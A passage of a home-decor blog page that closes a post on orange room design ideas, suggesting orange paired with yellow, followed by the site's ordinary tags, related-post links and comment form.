<figure id="attachment_1672" aria-describedby="caption-attachment-1672" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20844'%3E%3C/svg%3E" alt="orange room decor" width="563" height="844" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design-200x300.jpeg 200w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-1672" src="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design.jpeg" alt="orange room decor" width="563" height="844" srcset="https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/06/beautiful-orange-room-design-200x300.jpeg 200w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-1672" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>It is an interesting idea to bring a cloudless nuance into the bathroom. With this, your mood in the morning will always be at the top. And, one way that you can apply is to combine the colors orange and yellow.</p>
<p>An orange room is enough to make your mood happy. However, it never hurts to give another beautiful color. The combination of people and yellow will bring a more perfect cheerful atmosphere to the bedroom. So, you no longer need to feel bored lingering in your favorite room.</p>
<h2>Final Words</h2>
<p>An orange room may still feel foreign to you. Because, at this time we are indeed surrounded by a minimalist design, where the colors used are more likely to be neutral. And the use of orange will make this design a collision.</p>
<p>In a minimalist room, you may feel a more calm feel. This is really good for calming yourself down. However, sometimes boredom comes easily. Therefore, choosing an orange room in your home is a great idea.</p>
<p>And in this article, we have provided Orange Room Design Ideas that you can use as a reference.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://olidhomes.com/tag/beautiful-orange-room/" data-wpel-link="internal">beautiful orange room</a></li><li><a href="https://olidhomes.com/tag/orange-interior/" data-wpel-link="internal">orange interior</a></li><li><a href="https://olidhomes.com/tag/orange-interior-decoration/" data-wpel-link="internal">orange interior decoration</a></li><li><a href="https://olidhomes.com/tag/orange-interior-decors/" data-wpel-link="internal">orange interior decors</a></li><li><a href="https://olidhomes.com/tag/orange-interior-design/" data-wpel-link="internal">orange interior design</a></li><li><a href="https://olidhomes.com/tag/orange-room/" data-wpel-link="internal">orange room</a></li><li><a href="https://olidhomes.com/tag/orange-room-decors/" data-wpel-link="internal">orange room decors</a></li><li><a href="https://olidhomes.com/tag/orange-room-design/" data-wpel-link="internal">orange room design</a></li><li><a href="https://olidhomes.com/tag/orange-room-ideas/" data-wpel-link="internal">orange room ideas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/06/27/orange-room-design-ideas/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/06/27/orange-room-design-ideas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Orange+Room+Design+Ideas%3A+Presenting+Cloudless+Nuances+into+Your+House&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/06/27/orange-room-design-ideas/&amp;media=https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg&amp;description=Orange room, the best choice to present a cloudless atmosphere at home. It&#039;s also great to get rid of the boredom that falls in the room." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orange+Room+Design+Ideas%3A+Presenting+Cloudless+Nuances+into+Your+House %0A%0A https://olidhomes.com/2021/06/27/orange-room-design-ideas/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://olidhomes.com/2021/06/21/tiny-bathroom-decoration-tips/" data-wpel-link="internal">Tiny Bathroom Decoration Tips &#8211; Having A Great Room in A Small House</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://olidhomes.com/2021/06/27/6-simple-room-tips/" data-wpel-link="internal">Wanna Have A Simple Room But Look Beautiful? Here Are Some Easy Tips That Will Help You</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://olidhomes.com/author/letty-thalia/" aria-label="author-photo" data-wpel-link="internal"><img alt='Letty Thalia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Letty Thalia' src='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Letty Thalia"><meta itemprop="url" content="https://olidhomes.com/author/letty-thalia/"></span><meta itemprop="datePublished" content="2021-06-27T00:02:23+07:00"><meta itemprop="dateModified" content="2021-08-23T22:21:30+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidhomes.com/2021/06/27/orange-room-design-ideas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"></span><meta itemprop="name" content="OlidHomes"></span><meta itemprop="headline " content="Orange Room Design Ideas: Presenting Cloudless Nuances into Your House"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1661,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "181";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "61";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/"  rel="bookmark" class="td-image-wrap " title="Best SPC Flooring Brands in 2024 in India" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Best SPC Flooring Brands in 2024 in India" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Best SPC Flooring Brands in 2024 in India" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/" rel="bookmark" title="Best SPC Flooring Brands in 2024 in India" data-wpel-link="internal">Best SPC Flooring Brands in 2024 in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/"  rel="bookmark" class="td-image-wrap " title="Choosing the Perfect Modern Stylish Doors for Your Home" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/" rel="bookmark" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-wpel-link="internal">Choosing the Perfect Modern Stylish Doors for Your Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/06/27/orange-room-design-ideas/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d98bc0757c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1661","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "366";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "122";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1661","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "366";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "122";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
